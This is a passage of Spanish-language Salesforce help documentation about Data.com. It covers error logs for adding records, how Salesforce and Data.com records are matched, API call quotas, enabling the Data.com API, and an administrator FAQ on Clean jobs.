

<span id="page-1771-0"></span>



\* Disponible únicamente con una licencia de Data.com Premium Prospector.

## Solucionar errores de adición de registros de Data.com

Si los errores le impiden agregar uno o más registros de Data.com a Salesforce, le proporcionaremos un archivo .csv de registro de error para ayudarle a solucionar cualquier error de adición de registros.

El modo de proporcionar un registro de error depende de lo que está intentando hacer. Si está intentando agregar:

- **•** Menos de 200 registros, verá un mensaje con un vínculo al registro de errores de la ficha Archivos.
- **•** 200 registros o más, recibirá un email con un vínculo al registro de errores en la ficha Archivos.
- **•** Cualquier número de registros, y no tiene Chatter activado, recibirá un email con el registro de error adjunto.
- **1.** Abra el registro de errores de adición de registros y revise los errores, luego realice una de las siguientes acciones.
	- **•** Si ve errores acerca de registros duplicados, no necesitar realizar ninguna acción. Los errores Duplicado significan que los registros ya existen en Salesforce, por lo que no necesita agregarlos de nuevo. Si sus preferencias de Data.com se han definido para permitir duplicados, el registro de errores no incluirá ningún error duplicado. Si sus preferencias de Data.com están definidas para permitir duplicados pero su organización también utiliza reglas de duplicados para evitar la creación de registros duplicados, la regla de duplicados determinará si el registro duplicado está habilitado o bloqueado. Los registros bloqueados por la regla de duplicados aparecerán en el registro de error.
	- **•** Si observa errores acerca de las configuraciones personalizadas de su organización, como desencadenadores, reglas de validación o flujo de trabajo, comuníquelo a su administrador del sistema porque es posible que tenga que corregir estas configuraciones.
	- **•** Si su organización utiliza listas de selección de estado y país y ver errores sobre los estados o países disponible, notifíquelo a su administrador, que deberá agregar el estado o país concretos a la lista de selección.
	- **•** Para el resto de errores, haga contacto con su administrador del sistema, que deberá hacer contacto con el servicio de asistencia al cliente de Salesforce.
- **2.** Cuando su administrador resuelva los errores, vuelva a intentar agregar registros de Data.com a Salesforce.

### EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para agregar cuentas desde Data.com:

- **•** "Crear" en cuentas
- Para agregar contactos desde Data.com:
- **•** "Crear" en contactos

Para agregar contactos de Data.com desde una cuenta

**•** "Leer" en cuentas Y "Crear" en contactos

Para agregar contactos de Data.com como prospectos:

**•** "Crear" en prospectos

## ¿Cómo se hacen coincidir los registros de Salesforce y Data.com?

Si limpia los datos de sus cuentas, contactos y prospectos de Salesforce con Data.com Clean, es importante que conozca cómo se comparan sus registros de Salesforce y cómo se asocian con los registros de Data.com.

Sugerencia: Para obtener más detalles acerca de cómo funciona el servicio de asociación de Data.com, incluyendo una descripción gráfica y muchos ejemplos, consulte nuestro documento técnico, [Asociación de registros de Data.com en Salesforce](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/datacom_salesforce_record_matching.pdf).

Vea una demostración: [Concepto de reglas de coincidencia](http://salesforce.vidyard.com/watch/PdYJPLbTqiI-kCXlWrr32w)

Los registros de Salesforce y Data.com pueden compararse y asociarse de dos formas.

- **•** Manualmente, cuando un usuario hace clic en **Limpiar** en un único registro de cuenta, contacto o prospecto.
- **•** Mediante los trabajos de Limpieza que, de manera automática, intenta asociar todos sus registros de cuentas, contactos o prospectos.

Los trabajos de limpieza *automatizados* solo están disponibles para organizaciones que adquieran Data.com Clean. La limpieza manual está disponible para todos los usuarios de Data.com Prospector con licencia.

La primera vez que se limpia un registro de Salesforce, ya sea de manera manual o automatizada, el servicio de asociación busca registros similares en Data.com. Asimismo, examina los valores de campo de cada registro y busca suficiente información idéntica o similar para indicar que los dos

## EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

registros representan la misma entidad (es decir, la misma cuenta, el mismo contacto o el mismo prospecto). Si Data.com encuentra una coincidencia, los dos registros se vinculan mediante un valor numérico en el campo Clave de Data.com. Para registros de contactos y prospectos, cada vez que se limpia el registro de Salesforce, se utiliza el servicio de coincidencia para asociar el registro. En los registros de cuentas, cada vez que se limpia el registro de Salesforce, se utiliza el campo Número D-U-N-S para asociar (o buscar) el registro. Si el campo Número D-U-N-S está en blanco, se utilizará el servicio de asociación para buscar una coincidencia. Si el registro de Salesforce vuelve a cambiar, la próxima vez que se limpie el servicio de asociaciones podrá buscar una coincidencia más exacta de otros registros de Data.com.

## Nota:

- **•** Si prefiere volver a asociar los registros de cuentas con el servicio de asociación, independientemente de la presencia de un Número D-U-N-S, haga contacto con el servicio de atención al cliente de Salesforce. Si lo hace, no obstante, algunos registros de cuentas obtendrían el estado No se ha encontrado en Data.com Clean.
- **•** Si ha vuelto a asignar o ha ignorado la asignación del campo Número D-U-N-S, o si su organización ha adquirido Data.com antes del 16 de diciembre de 2011, se utilizará el servicio de asociación automáticamente para volver a asociar los registros de cuentas.

Para contactos y prospectos, los campos importantes son:

- **•** Nombre
- **•** Email

Lo ideal sería utilizar una dirección de email directo en lugar de una dirección de grupo como info@org.com. (Los valores de email idénticos desencadenarán casi siempre una coincidencia a menos que existan otros valores en el conflicto de registro.) **Nota:** Data.com no almacena emails que pueden constituir información de contacto personal como los de Gmail o Yahoo.

- **•** Nombre de la cuenta para los contactos; Compañía para los prospectos.
- **•** Título
- **•** Teléfono

Para las cuentas, los campos importantes son:

- **•** Nombre de la cuenta
	- **–** Asegúrese de que el nombre de la cuenta no contiene elementos no relacionados, como números (1002), caracteres especiales (!#@#) o palabras no relacionadas. (Estos símbolos se aceptan únicamente si forman parte del nombre de la compañía.)
	- **–** Intente evitar valores como nombres de países o estados a no ser que formen parte del nombre de la compañía.
	- **–** Si el nombre de cuenta contiene más de una palabra, como *DSGI Business (PC World Business)* pruebe ambos.
	- **–** Si un nombre de cuenta es a su vez un sitio Web (como *salesforce.com*), intente dejar el subdominio (*.com* y similares).
- **•** Dirección de facturación
	- **–** Utilice una dirección completa si es posible.
	- **–** Intente especificar un valor para el campo País. Eso optimizará sus tipos de coincidencia.
	- **–** Intente especificar un valor para el campo País o Código postal.
	- **–** Si conoce el nombre de la calle de la cuenta pero no el número, utilice solo el nombre. Un nombre de calle sin número es mejor que nada.
- **•** Sitio Web
- **•** Teléfono

## ¿Cómo se definen los límites de la API para Data.com?

Los límites de llamadas de Data.com se calculan basándose en el número y el tipo de licencias de Data.com que ha adquirido. La información indicada es de sólo lectura. Utilice esta información para realizar un seguimiento del uso de las llamadas a la API de Data.com.

Las cuotas de llamadas se aplican a nivel de organización de Salesforce.



EDICIONES

Disponible en las ediciones: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Este es el modo de calcular su cuota: 1.000 x (*número de licencias*)=(*cuota de llamadas a la API*).

La cuota de llamadas para la API de coincidencia se basa en el número de licencias de Data.com Clean que tenga. La cuota de llamadas para la API de búsqueda se basa en el número de licencias de Data.com Prospector que tenga.

## Habilitar o deshabilitar la funcionalidad de la API de Data.com

La funcionalidad de la API de Data.com está habilitada de manera predeterminada. Puede deshabilitar o habilitar la funcionalidad de la API de Data.com seleccionando o cancelando la selección de la casilla de verificación Habilitar la API de Data.com.

Para deshabilitar las API de Data.com, siga estos pasos.

- **1.** En Configuración, ingrese *Administración de Data.com* en el cuadro Búsqueda rápida y, a continuación, seleccione **Preferencias de la API**.
- **2.** Para deshabilitar el acceso, cancele la selección de la casilla de verificación **Permitir el acceso a la API de Data.com**.
- **3.** Para aplicar y guardar sus cambios, haga clic en **Guardar**.

Para habilitar las API de Data.com, siga estos pasos.

- **1.** En Configuración, ingrese *Administración de Data.com* en el cuadro Búsqueda rápida y, a continuación, seleccione **Preferencias de la API**.
- **2.** Para habilitar el acceso, seleccione la casilla de verificación **Permitir el acceso a la API de Data.com**.
- **3.** Seleccione la casilla de verificación **He leído y acepto las condiciones anteriores.** y haga clic en **Confirmar**.

#### **Aviso legal**:

La API de Data.com le permite personalizar, generar e integrar funcionalidades de Data.com Prospector y Clean, según sea el caso, en sus propios procesos y flujos de trabajo de negocio. Ahora que los administradores cuentan con una mayor flexibilidad y discreción sobre cómo procesar y limpiar datos de clientes como parte de estas funcionalidades, es importante que recuerde que, según se indica en la documentación de su contrato de suscripción principal aplicable que cubre las funcionalidades de Data.com Prospector y Clean y como se describe en mayor profundidad en la documentación de seguridad, privacidad y arquitectura de Data.com accesible a través de help.salesforce.com, los campos de datos de clientes que decida procesar y/o limpiar podrán ser transferidos a la infraestructura de Data.com con fines de interactuación. Si esta mayor flexibilidad supone alguna preocupación adicional con respecto a la privacidad o a la seguridad de los datos para su organización, le animamos a que limite los tipos de campos de datos de clientes que decide procesar y limpiar, o bien que decida no acceder a la API de Data.com cancelando la selección de la casilla de verificación "Permitir acceso a la API".

**4.** Haga clic en **Guardar** para habilitar el acceso a la API de Data.com.

## Administración de preguntas más frecuentes sobre Data.com

Consulte respuestas a algunas preguntas más frecuentes acerca de Data.com para administradores.

[¿Cómo puedo saber qué producto de Data.com tiene mi organización?](#page-1776-0)

[¿Qué campos de Salesforce se ven afectados por Data.com Clean?](#page-1252-0)

[¿Qué producto debe utilizar mi organización para limpiar nuestros registros de cuentas, contactos](#page-1778-0) [y prospectos?](#page-1778-0)

[¿Qué debo hacer si mis usuarios de Data.com alcanzan sus límites de adición y necesitamos](#page-1778-1) [más capacidad de clientes potenciales?](#page-1778-1)

[¿Puedo evitar que los trabajos de Data.com Clean actualicen registros automáticamente?](#page-1778-2)

[¿Por qué he recibido un mensaje que indica Tiene el acceso limitado a los datos, por lo que no](#page-1244-0) [puede limpiar completamente este registro?](#page-1244-0)

[¿Con qué frecuencia se actualizan todas mis cuentas, contactos, prospectos y D&B Companies](#page-1779-0) [con trabajos de Data.com Clean?](#page-1779-0)

### <span id="page-1776-0"></span>CONSULTE TAMBIÉN

[Obtener datos de alta calidad cuando los necesite justo en Salesforce](#page-1215-0)

## ¿Cómo puedo saber qué producto de Data.com tiene mi organización?

Lo sabrá si va a la página Licencias y Límites de Data.com. En Configuración, ingrese *Licencias y límites* en el cuadro Búsqueda rápida y, a continuación, seleccione **Licencias y límites**. Si su organización ha adquirido Data.com Corporate Prospector, verá "Corporate" en el encabezado de esta sección de la página. Si su organización ha adquirido Data.com Premium Prospector, verá "Premium" en el encabezado.

CONSULTE TAMBIÉN [Data.com Clean](#page-1247-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en:

**Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## ¿Qué campos de Salesforce se ven afectados por Data.com Clean?

## Nota:

- **•** Estos campos podrían ser diferentes si su organización utiliza asignaciones de campo personalizadas de Data.com a Salesforce.
- **•** Si no puede modificar uno o más campos en un registro de cuenta, contacto o prospecto, podría recibir un mensaje que dice, Tiene el acceso limitado a los datos, por lo que no puede limpiar completamente este registro o Tiene el acceso limitado a los campos, por lo que no puede actualizar todos los campos que aparecen aquí. Si esto ocurre, solicite ayuda a su administrador.

Cuando utilice Data.com Clean para limpiar un registro de Salesforce, ya sea manualmente o con trabajos automatizados, los campos del registro se actualizan con datos de Data.com. Esta es una lista de los campos que se han actualizado.

### Campos de cuenta



## EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## Campos de contactos



## Campos de prospectos



### CONSULTE TAMBIÉN

[¿Por qué he recibido un mensaje que indica Tiene el acceso limitado a los datos, por lo que no puede limpiar completamente este](#page-1244-0) [registro?](#page-1244-0)

<span id="page-1778-0"></span>[Limpiar registros individuales de Salesforce](#page-1250-0)

## ¿Qué producto debe utilizar mi organización para limpiar nuestros registros de cuentas, contactos y prospectos?

Tiene un número de opciones. Para obtener todos los detalles acerca del conjunto de productos de Data.com y obtener información acerca de las opciones de limpieza que proporciona cada uno, consulte [Obtener datos de alta calidad cuando los necesite en Salesforce](#page-1215-0). Haga contacto con el servicio de atención al cliente de Salesforce si necesita asistencia adquiriendo Limpieza para su organización.

# <span id="page-1778-1"></span>CONSULTE TAMBIÉN

[Data.com Clean](#page-1247-0)

## ¿Qué debo hacer si mis usuarios de Data.com alcanzan sus límites de adición y necesitamos más capacidad de clientes potenciales?

Si necesita adquirir licencias adicionales para usuarios de Data.com, haga contacto con su ejecutivo de cuentas de Salesforce.

### <span id="page-1778-2"></span>CONSULTE TAMBIÉN

[¿Cómo funcionan los límites de adición de registros, las licencias y los tipos de usuario de Data.com ?](#page-1704-0)

## ¿Puedo evitar que los trabajos de Data.com Clean actualicen registros automáticamente?

Puede. Solo tiene que seguir [estas directrices.](#page-1728-0)

CONSULTE TAMBIÉN [Data.com Clean](#page-1247-0) [Evitar que los trabajos de Data.com Clean actualicen registros](#page-1728-0)

## ¿Por qué he recibido un mensaje que indica **Tiene el acceso limitado a los datos, por lo que no puede limpiar completamente este registro**?

Si no puede modificar uno o más campos en un registro de cuenta, contacto o prospecto, verá este mensaje cuando utilice Data.com Clean par alimpiar el registro manualmente. Aún podrá limpiar los campos que puede modificar.

Pida a su administrador que se asegure de que puede modificar los [campos de Salesforce afectados durante la limpieza de registros](#page-1252-0), incluyendo campos de D&B. Cómo lo hace su administrador depende de la edición de Salesforce que utiliza su compañía.

- **•** Para Contact Manager Edition, Group Edition y Professional Edition, asegúrese de que los campos se encuentran en el formato de página apropiado.
- **•** En Enterprise Edition, Performance Edition y Unlimited Edition, asegúrese de que la seguridad a nivel de campo está establecida como Visible para los campos.

#### CONSULTE TAMBIÉN

<span id="page-1779-0"></span>[¿Qué campos de Salesforce se ven afectados por Data.com Clean?](#page-1252-0) [Utilización de preguntas más frecuentes de Data.com](#page-1239-0)

## ¿Con qué frecuencia se actualizan *todas* mis cuentas, contactos, prospectos y D&B Companies con trabajos de Data.com Clean?

Usted selecciona el momento en que desea ejecutar trabajos empleando la página Trabajos de limpieza. Existen dos tipos de trabajos.

#### **Trabajo de sincronización completa**

Se limpian todos los registros, sin importar su estado de limpieza.

Nota: Si sus trabajos están establecidos para omitir los registros omitidos, no se limpian los registros con un estado de limpieza Omitido.

#### **Trabajo de sincronización incremental**

Solo los registros con un estado de limpieza No se ha comparado se limpian.

Para que se ejecute un trabajo de sincronización completa, debe tener trabajos configurados para al menos un día de la semana.

Para cuentas y prospectos, se ejecuta un trabajo de sincronización completa cada 14 días para todos los registros aptos.

Para registros de D&B Company, se ejecuta un trabajo de sincronización cada 14 días. Los registros de D&B Company se limpian utilizando solo un trabajo de sincronización completo.

Para las cuentas, la frecuencia de ejecución de un trabajo de sincronización completa depende del servicio de coincidencia que seleccione y si las cuentas tienen un valor para el campo Número D-U-N-S de la compañía. Para cuentas con un número D-U-N-S, se ejecuta un trabajo de sincronización completa cada 14 días, sin que importe el servicio de coincidencia. Para cuentas sin un número D-U-N-S, consulte esta tabla.



que desee ejecutar un trabajo de sincronización completa

### **Servicio de coincidencia**

**¿Con qué frecuencia puede un trabajo de sincronización completa limpiar cuentas sin u número D-U-N-S?**

para cuentas sin un número D-U-N-S. Después de que se ejecute un trabajo de sincronización completa, esta opción cambia a Desactivada y no puede cambiarse a Activada durante 30 días desde que finalizó el último trabajo de sincronización completa.

#### CONSULTE TAMBIÉN

[Programar trabajos de Data.com Clean](#page-1727-0)

[Programar una sincronización completa de sus registros de cuentas de Salesforce con Data.com Clean](#page-1727-1)

## Aprovechamiento de la información limpia sobre cuentas, contactos y prospectos

## ¿Qué es el objeto Información de limpieza de cuenta?

Información de limpieza de cuenta es un objeto de fondo que almacena los metadatos usados para determinar el estado de limpieza de un registro de cuenta.

Información de limpieza de cuenta ofrece información instantánea de los datos de su registro de cuenta de Salesforce y su registro de Data.com correspondiente en el momento en que se limpió ese registro de Salesforce.

